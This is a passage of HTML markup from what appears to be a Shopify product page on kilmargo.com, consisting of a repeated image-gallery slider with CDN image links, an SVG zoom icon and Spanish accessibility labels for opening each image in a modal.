  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.73637702503682%;">
    <img
      srcset="//kilmargo.com/cdn/shop/products/DM_20230724172755_001.jpg?v=1692342624&width=493 493w,
        //kilmargo.com/cdn/shop/products/DM_20230724172755_001.jpg?v=1692342624&width=600 600w,
        
        
        
        
        
        
        
        
        
        //kilmargo.com/cdn/shop/products/DM_20230724172755_001.jpg?v=1692342624 679w"
      src="//kilmargo.com/cdn/shop/products/DM_20230724172755_001.jpg?v=1692342624&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="981"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34933541306674">
    <span class="visually-hidden">
      Abrir elemento multimedia 1 en una ventana modal
    </span>
  </button>
</modal-opener>
              </li><li id="Slide-template--25853158621490__main-34933541339442" class="product__media-item grid__item slider__slide" data-media-id="template--25853158621490__main-34933541339442">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//kilmargo.com/cdn/shop/products/DM_20230724172755_003.jpg?v=1692342624&width=493 493w,
          //kilmargo.com/cdn/shop/products/DM_20230724172755_003.jpg?v=1692342624&width=600 600w,
          //kilmargo.com/cdn/shop/products/DM_20230724172755_003.jpg?v=1692342624&width=713 713w,
          
          
          
          
          
          
          
          
          //kilmargo.com/cdn/shop/products/DM_20230724172755_003.jpg?v=1692342624 800w"
        src="//kilmargo.com/cdn/shop/products/DM_20230724172755_003.jpg?v=1692342624&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25853158621490__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//kilmargo.com/cdn/shop/products/DM_20230724172755_003.jpg?v=1692342624&width=493 493w,
        //kilmargo.com/cdn/shop/products/DM_20230724172755_003.jpg?v=1692342624&width=600 600w,
        //kilmargo.com/cdn/shop/products/DM_20230724172755_003.jpg?v=1692342624&width=713 713w,
        
        
        
        
        
        
        
        
        //kilmargo.com/cdn/shop/products/DM_20230724172755_003.jpg?v=1692342624 800w"
      src="//kilmargo.com/cdn/shop/products/DM_20230724172755_003.jpg?v=1692342624&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34933541339442">
    <span class="visually-hidden">
      Abrir elemento multimedia 2 en una ventana modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25853158621490__main-34933541404978" class="product__media-item grid__item slider__slide" data-media-id="template--25853158621490__main-34933541404978">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 91.75257731958762%;">
      <img
        srcset="//kilmargo.com/cdn/shop/products/DM_20230724172755_002.jpg?v=1692342624&width=493 493w,
          //kilmargo.com/cdn/shop/products/DM_20230724172755_002.jpg?v=1692342624&width=600 600w,
          
          
          
          
          
          
          
          
          
          //kilmargo.com/cdn/shop/products/DM_20230724172755_002.jpg?v=1692342624 679w"
        src="//kilmargo.com/cdn/shop/products/DM_20230724172755_002.jpg?v=1692342624&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="893"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25853158621490__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 91.75257731958762%;">
    <img
      srcset="//kilmargo.com/cdn/shop/products/DM_20230724172755_002.jpg?v=1692342624&width=493 493w,
        //kilmargo.com/cdn/shop/products/DM_20230724172755_002.jpg?v=1692342624&width=600 600w,
        
        
        
        
        
        
        
        
        
        //kilmargo.com/cdn/shop/products/DM_20230724172755_002.jpg?v=1692342624 679w"
      src="//kilmargo.com/cdn/shop/products/DM_20230724172755_002.jpg?v=1692342624&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="893"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34933541404978">
    <span class="visually-hidden">
      Abrir elemento multimedia 3 en una ventana modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25853158621490__main-34933541470514" class="product__media-item grid__item slider__slide" data-media-id="template--25853158621490__main-34933541470514">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="
          
          
          
          
          
          
          
          
          
          
          //kilmargo.com/cdn/shop/products/DM_20230724172755_005.jpg?v=1692342624 430w"
        src="//kilmargo.com/cdn/shop/products/DM_20230724172755_005.jpg?v=1692342624&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25853158621490__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="
        
        
        
        
        
        
        
        
        
        
        //kilmargo.com/cdn/shop/products/DM_20230724172755_005.jpg?v=1692342624 430w"
      src="//kilmargo.com/cdn/shop/products/DM_20230724172755_005.jpg?v=1692342624&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34933541470514">
    <span class="visually-hidden">
      Abrir elemento multimedia 4 en una ventana modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25853158621490__main-34933541503282" class="product__media-item grid__item slider__slide" data-media-id="template--25853158621490__main-34933541503282">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="
          
          
          
          
          
          
          
          
          
          
          //kilmargo.com/cdn/shop/products/DM_20230724172755_006.jpg?v=1692342624 430w"
        src="//kilmargo.com/cdn/shop/products/DM_20230724172755_006.jpg?v=1692342624&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25853158621490__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="
        
        
        
        
        
        
        
        
        
        
        //kilmargo.com/cdn/shop/products/DM_20230724172755_006.jpg?v=1692342624 430w"
      src="//kilmargo.com/cdn/shop/products/DM_20230724172755_006.jpg?v=1692342624&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34933541503282">
    <span class="visually-hidden">
      Abrir elemento multimedia 5 en una ventana modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25853158621490__main-34933541536050" class="product__media-item grid__item slider__slide" data-media-id="template--25853158621490__main-34933541536050">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="
          
          
          
          
          
          
          
          
          
          
          //kilmargo.com/cdn/shop/products/DM_20230724172755_007.jpg?v=1692342624 430w"
        src="//kilmargo.com/cdn/shop/products/DM_20230724172755_007.jpg?v=1692342624&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25853158621490__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="
        
        
        
        
        
        
        
        
        
        
        //kilmargo.com/cdn/shop/products/DM_20230724172755_007.jpg?v=1692342624 430w"
      src="//kilmargo.com/cdn/shop/products/DM_20230724172755_007.jpg?v=1692342624&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34933541536050">
    <span class="visually-hidden">
      Abrir elemento multimedia 6 en una ventana modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25853158621490__main-34933541568818" class="product__media-item grid__item slider__slide" data-media-id="template--25853158621490__main-34933541568818">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="
          
          
          
          
          
          
          
          
          
          
          //kilmargo.com/cdn/shop/products/DM_20230724172755_008.jpg?v=1692342624 430w"
        src="//kilmargo.com/cdn/shop/products/DM_20230724172755_008.jpg?v=1692342624&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25853158621490__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="
        
        
        
        
        
        
        
        
        
        
        //kilmargo.com/cdn/shop/products/DM_20230724172755_008.jpg?v=1692342624 430w"
      src="//kilmargo.com/cdn/shop/products/DM_20230724172755_008.jpg?v=1692342624&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34933541568818">
    <span class="visually-hidden">
      Abrir elemento multimedia 7 en una ventana modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25853158621490__main-34933541601586" class="product__media-item grid__item slider__slide" data-media-id="template--25853158621490__main-34933541601586">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 124.90421455938696%;">
      <img
        srcset="//kilmargo.com/cdn/shop/products/DM_20230724172755_009.jpg?v=1692342624&width=493 493w,
          
          
          
          
          
          
          
          
          
          
          //kilmargo.com/cdn/shop/products/DM_20230724172755_009.jpg?v=1692342624 522w"
        src="//kilmargo.com/cdn/shop/products/DM_20230724172755_009.jpg?v=1692342624&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="1216"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25853158621490__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 124.90421455938696%;">
    <img
      srcset="//kilmargo.com/cdn/shop/products/DM_20230724172755_009.jpg?v=1692342624&width=493 493w,
        
        
        
        
        
        
        
        
        
        
        //kilmargo.com/cdn/shop/products/DM_20230724172755_009.jpg?v=1692342624 522w"
      src="//kilmargo.com/cdn/shop/products/DM_20230724172755_009.jpg?v=1692342624&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="1216"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34933541601586">
    <span class="visually-hidden">
      Abrir elemento multimedia 8 en una ventana modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25853158621490__main-34933558477106" class="product__media-item grid__item slider__slide" data-media-id="template--25853158621490__main-34933558477106">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 92.67935578330894%;">
      <img
        srcset="//kilmargo.com/cdn/shop/files/Dingtalk_20230818151202.jpg?v=1692342758&width=493 493w,
          //kilmargo.com/cdn/shop/files/Dingtalk_20230818151202.jpg?v=1692342758&width=600 600w,
          
          
          
          
          
          
          
          
          
          //kilmargo.com/cdn/shop/files/Dingtalk_20230818151202.jpg?v=1692342758 683w"
        src="//kilmargo.com/cdn/shop/files/Dingtalk_20230818151202.jpg?v=1692342758&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="902"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25853158621490__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
